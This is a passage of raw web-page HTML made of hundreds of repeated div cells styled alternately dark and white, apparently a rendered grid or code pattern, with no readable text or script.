35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div 